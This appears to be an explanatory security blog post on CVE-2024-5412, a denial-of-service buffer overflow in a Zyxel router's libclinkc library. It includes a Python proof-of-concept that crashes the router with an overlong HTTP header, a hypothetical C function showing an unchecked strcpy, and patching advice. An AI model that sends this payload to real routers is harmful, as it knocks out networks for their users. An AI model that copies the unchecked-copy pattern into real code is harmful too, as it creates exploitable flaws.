In June 2024, a new security flaw surfaced under the identifier CVE-2024-5412. This buffer overflow vulnerability affects the Zyxel VMG8825-T50K router, specifically version 5.50(ABOM.8)C of its firmware, within the libclinkc library. The flaw can allow an unauthenticated attacker to crash the device by sending a special HTTP request—which results in a Denial-of-Service (DoS).
In this post, we’ll break down how the bug works, how an exploit could look, and how administrators can stay safe.
Technical Details
libclinkc is a library used for network management and UPnP services on Zyxel devices. In firmware version 5.50(ABOM.8)C, improper input validation leads to a dangerous buffer overflow.
Vulnerable Component
The vulnerability is believed to lie in how libclinkc reads and parses certain HTTP headers or data from incoming requests. If an attacker sends a crafted HTTP request with specific long fields, the code does not check for maximum length, causing data to overwrite critical memory—leading to system instability or a crash.
Imagine a function in libclinkc that handles an HTTP header
void handle_http_header(char* input) {
char buffer[256];
// BAD: not checking the length of input
strcpy(buffer, input);
// ... process the buffer
}
If input is crafted to be longer than 256 bytes, strcpy will overflow the buffer and corrupt adjacent memory, which can crash the service or even take over the device.
Attacker does not need authentication.
- HTTP/UPnP service must be exposed (usually on the network’s LAN, and sometimes, mistakenly, WAN).
Example Exploit in Python
Below is a proof-of-concept exploit script. It sends an overlong HTTP header, causing a crash.
import socket
target_ip = "192.168.1.1" # Change to router IP
target_port = 80
# Overlong HTTP header value
evil_header = "A" * 1024
payload = f"GET / HTTP/1.1\r\nHost: {target_ip}\r\nX-Custom: {evil_header}\r\n\r\n"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_ip, target_port))
sock.sendall(payload.encode())
sock.close()
print("Exploit sent. If the device is vulnerable, it may crash or reboot.")
Note: Replace target_ip with your test device. Do not attack devices you don't own.
What Happens?
If the device is vulnerable, its HTTP/UPnP service will crash, possibly causing a temporary network outage or requiring a manual reboot. Since no authentication is required, a network attacker can do this repeatedly for denial-of-service.
References
- Zyxel Security Advisory (if/once available)
- MITRE CVE Entry for CVE-2024-5412
- Zyxel Official Firmware Downloads
How to Protect Your Network
- Update Firmware: Always upgrade to the latest firmware. Zyxel usually patches critical vulnerabilities quickly.
- Restrict Management Interfaces: Ensure your device’s management interfaces are not exposed to the open internet.
- Network Segmentation: Prevent guests or untrusted LAN users from having direct access to your router’s management IP.
Closing Thoughts
Buffer overflows are among the most severe vulnerabilities, especially in network devices like routers. CVE-2024-5412 is dangerous because it requires no login and leverages a basic parsing mistake. Even though this bug currently “only” causes DoS, such vulnerabilities have the potential to evolve into remote code execution (RCE) issues if someone skilled crafts a more sophisticated attack.
Stay patched, stay safe—and if you run a Zyxel VMG8825-T50K, check your firmware version now.
*(This post is for educational and defensive purposes only. Do not use information here to attack networks you do not own or have explicit authorization to test.)*
Timeline
Published on: 09/03/2024 02:15:05 UTC
Last modified on: 09/06/2024 18:07:43 UTC
